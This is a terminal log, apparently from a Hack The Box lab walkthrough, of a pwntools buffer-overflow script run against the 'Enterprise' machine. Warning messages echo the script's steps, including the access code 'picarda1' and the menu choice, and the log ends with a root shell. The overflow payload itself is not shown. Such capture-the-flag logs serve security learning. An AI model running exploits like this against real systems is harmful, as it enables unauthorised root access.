 ~/project/HTB/Linux/Linux-Medium/Enterprise took 10s Enterprise at 22:39:52
❯ python enterpriseoverflow.py
[+] Opening connection to 10.10.10.61 on port 32812: Done
/home/leshack/project/HTB/Linux/Linux-Medium/Enterprise/enterpriseoverflow.py:12: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil("Enter Bridge Access Code:")
/home/leshack/project/HTB/Linux/Linux-Medium/Enterprise/enterpriseoverflow.py:13: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  r.sendline("picarda1")
/home/leshack/project/HTB/Linux/Linux-Medium/Enterprise/enterpriseoverflow.py:14: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil("Waiting for input:")
/home/leshack/project/HTB/Linux/Linux-Medium/Enterprise/enterpriseoverflow.py:15: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  r.sendline("4")
/home/leshack/project/HTB/Linux/Linux-Medium/Enterprise/enterpriseoverflow.py:16: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil("Enter Security Override:")
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$